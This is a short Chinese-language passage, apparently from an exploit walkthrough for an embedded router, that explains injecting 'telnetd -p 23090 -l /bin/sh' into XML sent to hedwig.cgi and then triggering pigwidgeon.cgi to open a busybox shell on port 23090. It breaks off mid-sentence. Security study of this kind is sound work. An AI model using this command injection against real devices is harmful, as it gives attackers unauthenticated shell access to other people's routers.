 开启 telnetd 服务
telnetd 是 busybox 程序中集成的一个服务，所以在嵌入式设备中一般都可以进行开启。
telnetd -p 23090 -l /bin/sh
在上面的 xml 数据里的括号中，加入上面的代码，就可以在 23090 端口开启一个 telnet 服务，-l 参数表示在登录上
telnet 服务之后就执行 /bin/sh 程序，即反弹一个 busybox 的 shell。
和上面的流程一样，先后访问 hedwig.cgi 发送 xml 数据和 pigwidgeon.cgi 激活服务之后，就可以在本地尝试连接